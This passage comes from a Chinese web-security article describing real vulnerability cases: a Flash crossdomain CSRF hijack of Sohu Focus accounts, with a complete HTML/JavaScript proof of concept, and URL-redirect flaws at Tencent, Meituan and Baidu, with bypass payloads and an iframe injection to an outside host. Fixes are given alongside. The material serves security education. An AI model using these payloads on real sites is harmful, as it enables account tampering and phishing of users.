

再其次，refer域为sec.ly.com.range.pw，可以修改：



风险案例三：

**风险案例四：**搜狐焦点旗下搜狐家居可劫持任意账号（flash劫持案例）

**漏洞分析：**在文件上传处http://mp.sohu.com/web/personal/get  未对来源过滤，且上传的到Itc信任域，信任域我们一般通过crossdomain.xml文件查看。

**漏洞过程：** 查看源码得到flash链接

http://sucimg.itc.cn/avatarimg/b9242b2cbe19450a9347accbc8dcc639_1432645407636

构造poc进行操作，这里修改资料证明：



从中可以看出请求包为：

http://pinge.focus.cn/a/edituserinfo  
uid=84102935&province=1011&city=1011001&nickname=Jearyhack&realname=&contact=&visible=0&gender=1&description=hack

构建一个POC:

<html>  
<head><title>csrftest</title>  
<script>  
function Connection(Sendtype,url,content,callback){  
 if (window.XMLHttpRequest){  
 var xmlhttp=new XMLHttpRequest();  
 }  
 else{  
 var xmlhttp=new ActiveXObject("Microsoft.XMLHTTP");  
 }   
 xmlhttp.onreadystatechange=function(){  
 if(xmlhttp.readyState==4&&xmlhttp.status==200)  
 {  
 callback(xmlhttp.responseText);  
 }  
 }  
 xmlhttp.open(Sendtype,url,true);  
 xmlhttp.setRequestHeader("Content-Type","application/x-www-form-urlencoded");  
 xmlhttp.withCredentials = "true";  
 xmlhttp.send(content);  
}  
   
function sendToJavaScript(strData){  
 var theDiv = document.getElementById("HijackedData");  
 var content = document.createTextNode(strData);  
 theDiv.appendChild(content);  
 theDiv.innerHTML += '<br/>'  
 var posturl = "http://pinge.focus.cn//a/edituserinfo ";  
 var postdata= "uid=84102935&province=1011&city=1011001&nickname=Jearyhack&realname=&contact=&visible=0&gender=1&description=hack&company=&cases=&isdesigner=2";   
 Connection("POST",posturl,postdata,function(callback){});  
   
}  
</script>  
</head>  
<body>  
<div id=HijackedData></div>  
<object id="myObject" width="100" height="100" allowscriptaccess="always" type="application/x-shockwave-flash" data="http://sucimg.itc.cn/avatarimg/b9242b2cbe19450a9347accbc8dcc639_1432645407636">  
<param name="AllowScriptAccess" value="always">  
<param name="flashvars" value="input=http://pinge.focus.cn/u/attention">  
</object>  
</body>  
</html>

漏洞证明：正常登陆的页面



通过点击之后页面被修改：



**修复方案：**

1.涉及用户操作的请勿在crossdomain里配置*  
2.上传文件到信任域时验证文件内容

## URL重定向

**风险描述**：Web应用程序接收到用户提交的URL参数后，没有对参数做“可信任URL”的验证，就向用户浏览器返回跳转到该URL的指令。

**风险分析：**攻击者利用存在URL跳转漏洞的网站将受害者重定向一个钓鱼网站，致用户被钓鱼攻击，账号被盗。

**风险案例：腾讯某站点url重定向被钓鱼网深度利用**

漏洞地址：

http://htdata2.qq.com/cgi-bin/httpconn?htcmd=0x6ff0080&u=http://ww.baidu.com/link?url=6Mz79LQyCsoHrjnRijPYzHqjIwfGzkdAjaRShJTPLQMcglQGg22aa9Mz8ipfpftP&wd=&eqid=c1558f51000079ee0000000555c103aa

漏洞参数：u

漏洞证明：



**修复建议：**

1.当用户访问需要生成跳转URL的页面时，首先生成随机token，并放入cookie。

2、在显示连接的页面上生成URL，在URL参数中加入token。

3、应用程序在跳转前，判断token是否和cookie中的token一致，如果不一致，就判定为URL跳转失败。

4.增加白名单。

**风险案例二：美团某系统URL绕过跳转**

**漏洞地址：[http://xx.meituan.com/](http://e.meituan.com/)**

正常跳转发现跳转不过去：



发现跳转地址中只要有meituan.com就行，所以更新playload：

http://xx.meituan.com/meishi/?cate=27#http://www.baidu.com\meituan.com



**风险案例三：百度一处奇芭URL跳转可用于钓鱼**

漏洞分析：HOST的值是从从后往前取值，类似于baidu.com//wooyun.org 先取的域名是wooyun.org,能跳转成功的站点是有/home 这个页面。

漏洞地址：<http://ssp.baidu.com>

Post：

HTTP/1.1 302 Found  
Connection: Keep-Alive  
Content-Length: 0  
Date: Wed, 23 Sep 2015 12:26:48 GMT  
Location: http://ce.wooyun.org/home  
Server: Apache-Coyote/1.1  
Set-Cookie: ses_cache__cas__st__=7dd8da7a-3c64-401a-84f0-5585ad701be5; Domain=ssp.baidu.com; Path=/  
X-Cf-Requestid: 58bb2a7a-3e68-4626-707e-45c5abc81a37  
X-Prism-Spanid: 0  
X-Prism-Uid: 20150923_36ED68C4-EBFD-4541-93CB-8C1DEA8D02C5  
Content-Type: text/plain; charset=utf-8

直接跳转到host指定的域名下。

**风险案例四：腾讯旗下SOSO搜吧留言过滤不严URL跳转漏洞**

漏洞分析：留言处由于缺少过滤<iframe>标签，导致利用标签中的src重定向到一个地址，导致URL跳转。

漏洞地址：http://sobar.soso.com/

利用过程：

直接在留言处写入一下代码：

<iframe src="http://943mo.com/11.html?11" frameborder="“0”" width="100" scrolling="yes" height="100"></iframe>

<http://943mo.com/11.html?11> 中的代码如下：

[<embed src="11.swf" width=500 height=340></embed>]

漏洞证明：

